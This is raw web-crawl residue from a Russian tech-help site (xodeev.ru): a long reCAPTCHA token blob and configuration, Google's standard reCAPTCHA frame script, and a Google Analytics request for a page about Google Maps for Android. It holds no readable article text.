iGwjfMOGw58Nd8O3GcKiw7tYw6TDs3HDrAcBwrPCicO7w6EpUMKnZBE+OsKIOlPCvXjDosODcTwmdsOeZDUZw74RZjTChGIUAGHDosOLwqIcaWTCiHzCvGbDkgACw69ww7nDlMKFwrfCqcKLw5/DlBTCssKkIV/CgsOqCMKRwrIIPcKgU8O0w4MMw60mLgTDklDDiVN7dsKMHVbCsBPDom4LdgYtw5UNw5BTw4cRw7/Cv0bDlcKUw4FUV8KlGG/CpScywqfDssO6X0BVc8OlOMOIX2jDjcKLFHNgw5c5IMKBbsKpI3ViNsOCwpLDp3FKwpgEwozCt3/CmDXChSEJZSzCrsOCwrnCr8KoR1rDmsOZcAwfMVcJw7HCkcKDS8KtMzLCisOMPTZBVgo/w78bW8KXwofDm8Ozwrl/[base64]/CgMKgwoZNfcKOw67DtMKSDMKlw7bCjMKOwq3CvEAVMcK7wqhdw5N4B8KIwrbCscKzNy/CucOJcyDCh8OzBTPCgMK4wqTCrG3CpjbCr8OVw55yw6DCnsOXDGbDiDLCnH/DhcOUwobDkhbCs1sJw7oxD8O+RMKgw5/DtSDCuSLDiBDDrzx5LmALwpM4wovCgAcxH8K3BcOXw4djRihdwo4tXkDDqRfCocOvw5jDh8KxwroqwpYpwokVScKaw7UDwpPCr8KwwoMYwqjCvcKBY8KkaMOnCsKzLwYmwrI5w6B4PsKDwrQjXFvCmMK1I8KgdAnCgsK/[base64]/[base64]/wojDjS00w57DrHHCsMKXTBrCs8OzFGw5w7RIw79Xw6Z9ccKYUcO4GV/Cg8KjM8K1XX0bbsKywqMsw4xDKcOgIycsw4TCvXxyXcKzN0zDuGfDiMK4w5rDiFF4ZMKdP8KjLQrDhcO8CiXCv8O1Vk/[base64]/DtG1xHVsqw6rCj1TDn8KIw5jDkVouwoczw4doVMOawrDCq8OUMsKtwrBRwqhkw6QcGkJYM1DDjUjDtRXDssOBI8O1NxEtw65PHMO9ai95w47DrcKWaF/Cs8ONN3xBDMKyacOAEmHDsmAaw6BcL27DqwUXMUTDusKuDsO5w4fDmlg+woVfw5cCwqTCumANwo/CrcK5w7Iiw53CsMOFw6BIZcOGwqTCpTRGVMOhAsO5Hyspw5BkYzHDp8KwTMKRw50lMMK9UHrDjX7CksKVwo7Ck8KUwrl0ZsKCesKmw4rDksKTw69qw7/DiEvDtsKMwq9xEQt3FCglwrHCncKJMsOIdsK/GwnDnirCksKQw7ZXwrAGEMOSZBR8w6zCt8KoQX1bdyDCrsOEPVHDomN5S8OFGsKAXwUCwofDj8Kfw63DpTQya8O/w4/DnsKrw6ICw5pHw693w6DDnsOOWcK8McOvw702w54xAcK6BGY0wonCiD0Cw57DsTIew6/DunvCtmw/w4bChcOEwpp8GS7DjMOIwr4jCsOZQsKuw68PIsOdKUghfmjDpMKUA8O7NMOoaSxYUMOBBsKbRkFfPDLDscOLw5t5RsOqQE8NGWxpw4HCkMOuUH7DgirDswzDviTCp8KKw5c3KsOyw4XClC7ClsOpblfDjlUqDxV3EsK3YcK/WyHDlQVzw505IQbDj8Kww5HCqsOCLx4Ew5rDklJmSA/CgMK3wq3CpcOmwprDhcKVw5PDtMOXwrtgQ0HCtsKnNVQELcOow5QMw4XDtsOZwrjDjxjDhMKuwpjCuMKbwp8iVcKNNH3CgcO0JMKoGMOww4rDkyxKwoFSwpULVsK6A0zDqsKdw6LCrV7DnMOSwovDgsOzTBN2w7/CssKNw6jDlGBawrtecMKNwr4uD8OMw4xfwrpFf1BpfVDDvBV1RFRmw41hwqvDuMKAwofDvipXwrNpwoYPZXAqwo3DisOsWMOWAcK3dsKsVmkZwookw7HDnV3Dmx7CvW0cJcKywohMI8OgwoJ1wqbDsG/Dp2wGworDlMKGw57ClsOMIsOMwonDh8KCwrh0eMKlei1Sw6PCvcORwq3CsEoMQhMnBMK5C0vCocKtQA/[base64]/[base64]/CtMKMw6DCl2JMwrDDn17DrDvDnsO3fyPCsjJOw7fCn1E9w5zDtcKSw5vDnWvDuMOXw4x9woHDhVjCu8OhLQcQw4jDjzjDusK3esKXYcOGNxHDqWxucMKSLsOrCAnCjcODw41gC3zDtlwnScKDw6fDqcKZBsOuGMOjPcKrw5rCoUHDpkjDvMK1RsKGwox4wpbDphFlLG/DoArCpWZRVFN4wozDmFTCocOsLSXCsMKbfcKHeMKxdkPCpcO4wqbCs8KGFT3Dm2rDsjIMw5vCrcOQwoHCgsKJw78vHF3DoMKlwrJjJsKRw4TDjxfDkMOpwpnDjWpjSMOWw5M2AcK7wq3Cs0N3DFHDixUnw5PDmsOKw7c/V2/Cnw88wqTCu3taNmXDjmdsVcOrwql6FMOTbC9Qw6zCtMKqw5/DosOow6PDq1/[base64]/NjvCrFU4w4ARw7nDu8O5LnrDoMOiUGTCs8KNwobClMK+w7XClcKLD8OvFn3CjMOOUMKdw5MzfBLDhsO3wrQgfsKuwonDsDAybsOqUMK/wrnCisK1HzLCrsKxL8KSw67DiRLCuxjDqsKPHA4Bw7nDmsO6Thg/w4tDwq4hLsOkwq11McKIw4LDjDTCgC4mH8KYw7jCjCBSwrzCswF5w5Ftw4g8w6QBDl3DuTfCtGjDuMKQT8OZE8K+w4HCrsOrwpEvwo/DicKaHMOPw5p9w6ZSUxsLJhYUwpTChMOGKAHDusKgecKXDsKkK3zCoMOzwrLDmmAUX37DjMKZAMOpwpwEUTPDrHRQwpHDvxTCq37DgsOfVMO3TEDDtS3CuB/DqcOfw5HDq8OjwpPDpAMrwoDCs8KADsKAwpJPGcK/L8Kzw7MdXcK2w7hPJMKgw7PCgh8yCCDCqcOQMz15w713w7/DmsKME8ONw6VAw4bCkMKDVXk6IcKhKcOewoPCqWzCrsKgw6rCnMORYMO9wp3DmsK5Hy7Co8KnK8KQwqIrMjkFMsOQw5R2B8Oxw5PCui3ClcKxfQ7DslTDk8KWBcKsw5nCv8K3w6E8wpYDw5cxwoEJwrnDjQp7wq7DrsKBZEhfw5o5wqJmw4o/w4soLcKfwpLCugxfHsKSAMOVw5DDjcKJICzCrUnCgcOfG8KHcALCu8O+w4/CrsOfWVrDrmELwpwTwpPCm0dwwpIrASfDscKeHsO2w5zClX4Dwr0mAhTDkHXCoi81YcKiBy3CjwnCjlnDv8KZX8KeaW7Dt8OCJiQofsOURVLCtMOea8OvV8O6w69kShvDhsKhJcOUVcODwq/DssKAwrLDp2PCv3ITPMOxRV7DpMKuwoM6wo7CscKywozClSwHw6wwwqXCkETDqTl7AjJkOcKAw4LCk8OTOMKPQsOYYMORYAhZRxZLJMKrwo1HaQrDicK+woTClnsBw6nCjFtqB8KiAwLDucKDw6nDkMO4SB1NPcKUInvDplAFw6DCr8OQCcKUw7zCsh7CpjTCvG/DuB7Dr8Okw4DDkcKhw54Pw77DjHfDpcKTDCVZw58uwo7DkMOqwo7Dg8O6wrhgw53DmsO4LwjCnz/Clk9WIMOwGMO4A2B2HyPDuXoZw5MdwqLCrkgmw4sTw5NkCDHCr8KvwpnDt8OmS8KyCcOLWGfDgmjCglfCgMKHBWrCvcKnTGwlwoTDoFnCv8KSw4DDmQjCqn9/[base64]/[base64]/[base64]/wrA1YMOrKxbCpm4Xcl/DvMO4E8Kvw5NDTGrCrS5MUcKBw5bCk8KAw5PCiMKewqTCssORNxDCm8OSYMOhwq7ClSUcUsOGw4vCtcKdwonChFTCscK2Ggd6RsO8SMKGXDwxdcOcflzDkcKDBFdAw7kCIVJowprDmsO7w4TDjsOqeR15wq0zwoY1w7/DnQ81w4MIwr3Cv8KIXcK1w67DkwbDh8KrIgUxe8KPw7LCqnQHOz7DtHzDlQdpwojDhsKxThbCuDZrAsOowobDlEHDkcO2w4RbwqtFLxkmA1NDw5/[base64]/wrh1bwoWw4bDhAoDw65Bw7chWsKiawA5wrFxIcO5wqlUJMKTw4PDvcKewrZJw4bCk8OwGcKBw67DvcKRJsKXUcONw7gwwoPCmmIPOgnCuhY3RkbCkMODw4/Ch8OtwrDDg8OFwoDCoww8w73CnsKZw6DDjQxPMcO6ZzRMdz3DmS7DrkXCr8O3eMOzel86F8OYwoN/DsKJMcONwokTX8K7wpHDssK7wogDQ3oEIy8Fwr/[base64]/CiMKOw5nDvnB6w61iw7Zqwp4OV8KYwronP0bCisOHV0LCpQASEQwnEjvDvcKTwpjCu8Oxwq/DqnbDqhNvEQLCh2tXGMOIw5nDlsOJw43Dv8OuOMKtHRbDgsOgw4gPw7c6K8OZSsKaV8KPwpwYMzFqNsKiQ8K2w7bCkmNge0XDmsOYZwJudcOyI8OxH1RfMMKEw7lhwrZFTU/[base64]/DlCMIw6zDkMKjYsKfw6PDpcKAwpPDosOrwrXDjMKlwr/[base64]/CgX7CgB/CkcO7Qx81wo/ClsKWTErDlElCw6nCncKMw4XDhWQ4wrk8GE7CpcOkwppTwrlEwoU/wpzCshfDpsOZVjvDgXogGjPDhcObw53ChcK/VlEiw5LDlsKuw6BQw6UTwpN7HGfCo3vCh8Kww6XClMKgwq9wwqrCtxjDuT0Bw5zCssKze3k5w5A+w6DCuXArVcKdW8OjfcKQfsOMwrDCqU3DrcOqw5TDi3kqbMK/[base64]/CtMK/wpfDm2/DgnzDkj3ChW8Bw7LCmWooNMKsBQ7DhMOwGsOVw5rCow87VMKJOUbCr0TCvAo2w5Jew5PCjzrCnHrDrVTCjGI7QsKuAsKzJcKmeXzDi8ORwpljw4XCl8O/wrvCpsOswr/CgMOywrjDksOaw6o0PnpbSE/CoMKwUEdGwociw459wpjCuxHCkMK+EibCs1HCm0vDjjN/aBPCi1BZXGwpw4AtwqdhcwHCvMOsw5DDg8K1TU5owpNXAMK/[base64]/Crz4dasOPSMO9K8KAw45QH05QLRHDk8OlTVwDwqjCsnzCujfCv8OXR8Otw74Lwqodwo4CwoXCr37CjTktODo2XSbCl0nDvULDjRsyR8OswqN/w73DnUPCisKQwpvDtsK1Ym/CpcKywrMqwoTCicK8wpctTcKJeMOQwpPCpcO8wrY+w5YSJsOsw77CsMKDD8OGwq0/PsOjw4hYa2XCsi7CucKRM8KtacOVwoLDlx4afMKsUsO0woY6w5BJwrVQw51jKMOmcXbCunlDw4wGNiN/LGHCpcKAwoQ6b8OEwqTDg8Ovw5J9dzZCKMOMw71aw4NxFxsia0DCmMOCOFDDsMKgw7wtFXLDrMKQwrLCvk/DrRzDr8KoTmvDoC0lLWDDgMOQwqvCrcKpT8O1HxBwwpYqw4vDkMOrw6HDnSkacTtJXBh1w4USw5IVw7kiYcKnwpBMwrkuwp3CuMOdPcKbBRFXQiTDlsOCw4oSBcK0wqMsYMKZwr1RW8OnK8KCLMOvKsKswoTDuC7Du8Kje2dyPcOGw4xmw7/[base64]/CmcOJUlrDsAF7w5xvwpEyLAzCvXVcw6TClcK8wqETw507wqHCs2d1XMKywrxmwoJ4woRmdArCpGjDsDtqwqTChcKKw47Ct3oWw5t3aR7DqT/ClsKMI8Ovw4DDhWnCscOCwqsBwoRQwpoyB3TCinUxdcOlwrVaERHDncK5wpJ0w7QjE8KPe8KgPilIwqlKw5d+w6ANw6ZHw445w7fDicKNCMK2aMObwo0+S8KjQ8OnwrtRwqPCgcO+w5/DtyTDlMKFZBQ9LMK0wo3DssKHMcOcwp7CujMTw5gkw4NMw5fDu2LDj8OmWMOvHsKYT8ONQcOnGsOhwqjCrCLCp8Kgw6jCgxTCrFHClmvCgz3DuMOKwo9LGsO/KMKsIcKPw65Dw4tCwockw4Nnwpwuw50zCl9PF8KGwoEcw4LCiy1gHmotw4jCp04Jw7ogwp46wr7Cj8OGw5LCojN5w6Q3IMKLGsO1ScKwQsO+S0/CqQFYUCZawr7CqcK2T8KFHxHDpMO3G8OCw4EvwrzCskzCncO7wrXDsBPCgsK2wqTDk0LDsFXCjsOaw7zDuMKAIMO3BMKEw7RdJcKTwo8sw4XCtsK2dMOzwpjDlHdaworDlDpUw6x0wqPCuzYswoHDh8OUw6x0DsKrfcOdYyrCtyx/T3wFPsOuccKXwqsDPWXDiQrCj1vDlcO4wqTDuy8qwr/DhFXClBnCl8K/McOBe8KLw63Do8OAX8Kaw4zCpsKlN8KBw5RKwrsqIcKbNMKEYMOVw4k2fETCjsO7w5bDrEdaI2PCiMOSIsOow5pwAMOiw7DDlsKUwqLDscKowqPCvTXCtcKCQMOFO8K/R8KqwrsHGsOQwqslw7BMw5w0V2/Dr8KAQsOaCz7DgsKNw6PCmFErwpIiIGogwr3DujXCtcK+w6wewoVdJXXCvcOXM8OxfBoBFcOrw4TCvk/Dn0jCscKse8KVw6Rjwp3Cgjlsw7IvwqrDv8KkMTMnw5VoTMK4BMK1Py8fw6fDqcOyPDd1wpjDvnIDw7R5O8Ogwqs9wq9zw4QUB8KEw7szw4AwYQJMecOFwrQDwpfCjnsvRmnDlyF9wr/[base64]/DrsOZwodjcMK+AQLCjsKmwqzDisKIw5HCtCbClnsgZjcqw7bDkcOsOcKBTWlND8Orw6l7w7zCicORwqnCtsKlwo3DlMOTIFHCgGAtwpxmw7rCiMKrThjCjSNpw64Lw6HDkcOKw7LCgEZ9wqvCkBcFwo53EXzDrMKJw7nDn8O6A2RCb1EQw7TCisK/[base64]/CqgXDq8ONwolZwrbCrsOzI3vCthcvAXnDjsOdwrrCvMOxwp1dC8OGacKPwqleLA40ccKYwpQBw7JxEzcfQGVMTsO/w5IdIBwMUm/CpcOlIsOkwq7Dl0bCvMKCSDzCtR/[base64]/[base64]/Ct8OPcsOTw7XDkk9mOhLDpsK4w5bDj8OECjkzacKlZxxAwrE0w7zDoMOowqzCi3fDv00rw7x0NcKyC8OTWcKjwq88w6nDmU8Nw7hOw4LCkcK/w7kywpYYwrPDnMKRGRQkwptFCsKafMOpUsKKSgnDuS8DCcOmwqjCj8K+wrU+wrNbwqZvwoM4wp4DbgTClAt4ERTCmsKZwpIrM8O8w7kRwrDDlHXCiw12worCrcOEwqN+w5ITLMOIwr0vJGFrQ8KMeBLDgxjCmsOOwrJAwp4uwpfDjk7CoDddU1I2FMO7w7/CscOtwqEHYn0Tw4kyPhHDi1oZalk/w6lDw4UOVcKoIsKsH2HDt8KeVMOWKsKfS1rDpVFKHRg/wr9xwoAUPUEFY14dw4DDrsOZKMO9wpPDjcORe8KiwrTCi24wQsK9w74kw7JvZFfDnX7ClcK0wp7CiMKgwpLDllBOw6TDgmdrw4gVWE1ERcKFV8KQG8OHwoHDvcKrwrfDi8KlMkE/w4lvVMOpw6zDpioJSsKYBsO1c8OpwofCuMKww7LDqXsJScKybcKcTHo/w73Cr8OzCcKbaMKrPGQcw63CkT0lOUwTwp7ChB7DgMKWw5LCi17CtcKRehLCncO/[base64]/Djh7DpcOJZDXCucOfdSBywqN+wr56wpxiwpHDgFIbw57DuQbDhcODF0LDqgJLwqrDjhgXIlbCgBcpSMOsSFbCuVUAwonDv8Kiwp5AcGLCvQBIB8KjSMOUworDo1fClWDDlsK7Q8Kew4/CisK5w6BzAUXDmMK5SsKzw4RGNsOPw7M0wqzCmcKuBsKJwp8jwqkjbcO6SUjCscOewoBNw7TCisKvw6zDv8OXLgjChMKjOQ3Cp3LCuFXDjsKBwqwrQsOJdGFnCVF8NG0vwoDCpyc+wrHDvCDDhsKhwpo+w57DqFUvF1rDvns2Sm/DuCpow5wZCG7DpsOPwrDDqCtSw7o4wqLDncObw57CsmPCpMKVwoY/wqbDuMO4XMKgdxVVw4hsKMKXWcOIZX9FLcKhw4rCr0rCmQt0wodWIcKYwrDDh8OEw4AeX8O5w5HDnm/[base64]/CvcOPcMOzw7rCjBB4wplKw4o0wp4fw4MGw5A7wqAVwpTDthbChCHDhwfCvl0FwpN/QsOtwr5mDGUfIXcTwpBkwqkfw7PCmnBHZsKYI8OpVsOnwrvChmNrLsKvwqPDo8KdwpHDi8KKw5PDvndzwpciDCrCpsKQw6BlD8K0QjR1w7UvY8Ohw4zCrTobw7jDvm/[base64]/CgcOZw7LCkcOUYSrCnQrDksOwPMKcW8ORRMKGSMKPwqjDlcOSw49jUkjCtSnCj8O8QsKAwoDCncOcAVIHAsOpw6ZsKyAPwoJ/JAPCh8OkY8KWwokJK8Kjw4kDw6zDuMOMw4zDmMOVwr/ClcKLfGjCpD0HwobDj1/ClVzCn8O4KcKXw5l8CsKzw5N5UsOtw5IibENTw7RFwpPDksKSw4nDvsKGWRo2DcO0woDCskzCrcO0fMKlwojDicOxw5zCvRbDh8K9wqRpGsKNI0MqYsOvFmXCiXokTMOcZcO4woY4YsOywq/DlzsjPHE9w7oTwojDu8KGwpnCjMKCawgVVcORwq54wrHCpl44dMKTw57DqMO7JTkADcObw4RYwoXCtcKoM1zCl0rCh8Ouw4VIwq/CnMK5esK/By3DiMOZOmnCn8O/wovCm8KSw6lPw4fDjcOZU8OpesOcZ0DDpsKNcsK/wpNBSFl2wqPCg8O6fz4eIcOrwr0iwp7CksKELMOQw7Zow5IdUxZuw79VwqN7MQ0aw4kBwp7Cg8KkwqfCi8O7VhzDp1jDp8Okw7gOwqp/[base64]/G8KeOMK2wqTCn8OuwqRsE8KZCsKcNmRPdsKFX8KbGsKqw6MUEsOLwqHDp8O+Z0PDiFvCs8KxFMKfw5Abw6nDk8OPw6PCosKuA1zDpMOgGGPDmcKuwoDCq8KwR2DCm8KtbMKEwpcUwozCp8KSdwjCjnFwTsKzwqDCjl/CnF5UNmfDlMO0bUfCkkLDksORECEQFkPDgw/DisKhfhXCq1zDqcOvXsKBw58Ow67Cm8OowpJyw5TDixBdwozClz7CjSLDgMO6w4A0cgXCkcK4w4DCgBnDisKhF8ORwrk9JsKCP0TCoMOOwrzDjEfCjFhew4JnAnUUUGMfw50Uw5jCu01UPcKJwolyT8KUwrLDlcOlw77Crhl0woB3wrA0wqExeQTDmnYbA8Kww4/DnyfDmkZoChfCi8OBOMO4wp7Dq1LCpnJkw64TwqPCrBbDtwbChMOXEcO+wrE0IUTCoMOrF8KDZMKXVMOeXsOSMMKhw6/CiUdywp1LJRY8wpZew4FAEnp5N8OSMMK1w6LDhsKEcVLCtioUTS7DqkvDrXrChcOZecKXTxrDlURsMsK+wp/[base64]/[base64]/[base64]/w5pKd8KIworDsTp+ZMKlwp3CjhTCsMOfS3FoRMOZIMKYw6poIsKrwpkpG1gkw6gjwqsOw63CrFvDn8K3N1cmwqc7w5wuwoc5w4VKOMKndcO8FsOHwpZ7wokJwqvDhDkpwqBew5/CjQzCjhIUUjdAw4t0OMKWwqLCmMObwojDqsK2w4EEwrpAw6dcw6how7XCoFvCksKUB8KsSXNnacKIwot6EcOqfFl9TMOTNg3DlRMLw75mT8KkMWvCvy/[base64]/ClsKzBUzDtcKtAWLDi8OIQMOSIyEyIMOTwo7Dt8OswrHCoH/CrsKJEsKWw5TDhsK3esKyCMKmw7ByK0Yww7XCt1rCiMOURXXDs1XClGE0w6TDmzNUfMK8wpLCtTvCqB59w6M8wqHCkw/[base64]/[base64]/DvcK2MMKPwonDrH1ESFfCgMOOw4xXw5Y5wrYjwrDCq2ERTgYcNkFLXcOKD8OfcMKRwoTCrsOXZsOdw4sdwpBxw7UQGF7Cqw44cATDijTCksKPw57CvnhQesOTwr3CjcK2f8OHwrbDuXVGwqPDmH4Xwp9/HcKFVlzCk1oVH8KjDsOKDMKWw69sw5opKcK/w7jCqsONYGDDqsKrwofClsOpw7F1wocHcQtLw7/[base64]/Cn5cwpDCm8OJFMOXwpMdwpo2RUAmeMObXsKqw6/Co8KcaMKQw6wfwrLDqjnDlsO/w5jDtH0ew7kawrzDk8KzMTM9MsOqG8KNa8O0woB+w6wPKTjDsHAsfsKBwoV1wrzDtzTCgSLDuBzCmsO/wojCk8OiRTM3bcOnwrfDrsKtw7/ChsOoM3rDiwrDl8OpXsOew71vwpvDgMOKwqp1wrNxcSxUwqjCsMKMUMOAw6F1wqTDr1XCsUvCtsO8w6fDjcOOW8Kvw6Fowq7ChMKjwr5ywoHCuzPDiB3CsTASw7HDnUjCugl8c8K+TsOgw71Yw7zDhcOibMKbDmdfX8ONw4LCq8OAw77Dt8K/w5DCpcOKFcKfVnvCqETDicOvwpDDoMOjw7LCqMKJA8K6w6ENSiNNCV7DtMObBMOPw7Zcw4sFw6nDtsOUw64OwoLDlMOGXcOMwoRHw5IRLcKvezrCrV/CsV93w7nCgsK6EyHCq04XNF/CrcKlc8OZwrVYw6rDrsOVKy9cAcOYOhszQ8OfbVDDlw5Uw6nClEdtwpzClDrDtRwrwrsNwoXCo8OlwqvCuhQnJcKRacOITiNWAWfDgB/Dl8KdwpPDvm5Yw4LDtsKaO8KtD8KZVcKHwr/[base64]/DmMKQw6JYwq0hB8KcCRfDoMKpwqnCs0EmXirDkMOcw5IuCgPClMK5w7tRw5DCucOjc1cmTsKhw6Usw6/CksO2e8OXwr/Ch8OKw5VseCVzwqXCkDXCt8Kuwq3CvsO6bMOTwqXCuxR0w5rCnX8lwoLCj1INwqglwqHDtnE6wptlw5zClMOPUWLDsETCiXfCsCIUw6fCiWjDoQPDrX7Cs8Kvwo/[base64]/ChHrDncKww71Hw4vClUxRw4MjXGrDhcOFwqXCgzBPYsOeWsO0HFxwP1vDssKaw6LDncK5wrNKwr/DtsOaVDAAwqLCtEbCv8KBwqktHsKgwpbDkMK0KAHDmsKpbG7Cpxk4wqXCogEuw4RCwr40w48uw6TDssOKBcKRw4FPYjJlXcOqw55Aw5JMcxoeLVfDiA/CoGdcwp7DiQZ2SE4Vw6scw6bCt8OudsKbw7XCl8OoDcOzN8K5wogOw5rDn0tww5gCwqwyG8KWw4jChsK4PkDCmcOtw5pZeMKiw6XCu8OEMcKAwqJ5Wm/Dvl8JworCljLDjMKhCMOAAENiw4PCjH41woNKFcOyMGHCtMO4w58zw5DCnsKKb8KgwqwkLcOCBcKqw51Mw5sHw4bDssODwrt4w7vCr8KUwq/DgcOdNsOTw68RZUFXDMKJVXfCrEzCninDlcKUK1Qjwo9uw6wrw5nCjTJdw4HCqcK8w60JRcO8wpfDhCg2wrxST0fDikhFw4MMNDtTHQHDsCdjF0BFw69rwrJRw5nCo8Ktw6jDnkDDpzUxw43ClWYMcCTCgMOaWQkew6tYYxfCoMOTwo/[base64]/w556wonDlCJhasKjwrYQwpzDgMOOO3DDnMOpwo5/MGHCty9Ow7bDjFLDk8OZAcO4d8OJRMOAAGDCgUIlN8KUZMOaw6jDokpyb8OjwpVAIy/CicOwwpnDm8OVNkFqwoTCq1nDlR0mwpQTw5tbwrzCnkc\\u003d\x22],null,[\x22conf\x22,null,\x226LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xodeev.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N6T1dyfikHCOstt+PZ0e6IY+ReDWav0/5HKLTq4Ilk4\\u003d\x22,1,0,null,1,1769106121265,0,0,[154,9,243,94,125],null,[109],\x22RC-Kn-n-CfUfzsfXA\x22,null,null,null,null,null,\x220dAFcWeA4Mj_-vsUJWUi1nQEL9qM0_cs_r2STtASW3z_lKYG31jghBTJFidbFh4qYzUH5v0_WWcP67VsyRW2G9czgDjtj_yt83oA\x22,1769188921413]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vghTN2z9gMYCorNNIpueyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102524922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1133495230&t=pageview&_s=1&dl=https%3A%2F%2Fxodeev.ru%2F731-informaciya-o-mestah-i-transporte-v-google-maps-dlya-android-teper-sobrana-v-odnom-meste.html&ul=en-us%40posix&dt=%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D1%85%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5%20%D0%B2%20Google%20Maps%20%D0%B4%D0%BB%D1%8F%20Android%20%D1%82%D0%B5%D0%BF%D0%B5%D1%80%D1%8C%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B2%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BC%D0%B5%D1%81%D1%82%D0%B5%20%C2%BB%20%D0%9A%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B2%20%D0%A1%D1%82%D1%83%D0%BF%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=932059061&gjid=2059482397&cid=973120971.1769102522&tid=UA-99976326-1&_gid=652786389.1769102522&_r=1&_slc=1&z=791296212
body_size: -448
content:
2,cG-NXS3QZBYYR